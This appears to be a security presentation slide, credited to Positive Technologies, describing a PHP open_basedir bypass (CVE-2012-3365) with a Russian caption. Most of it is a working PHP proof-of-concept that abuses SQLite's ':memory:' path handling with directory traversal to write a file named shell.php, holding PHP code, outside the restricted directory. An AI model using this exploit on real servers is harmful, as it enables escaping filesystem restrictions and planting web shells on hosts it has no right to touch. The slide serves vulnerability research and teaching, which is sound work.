 PHP open_basedir bypass #3 (CVE-2012-3365)

Создание файлов за пределами open_basedir через SQLite

<?php
mkdir(‘:memory:’);
$database = new SQLite3(“:memory:/../../shell.php”);
$database->exec(“CREATE TABLE foo (bar STRING)”);
$database->exec(“INSERT INTO foo (bar) VALUES (‘<?php phpinfo(); ?>’)”);
$database->close();
rmdir(‘:memory:’);
?>

POSITIVE TECHNOLOGIES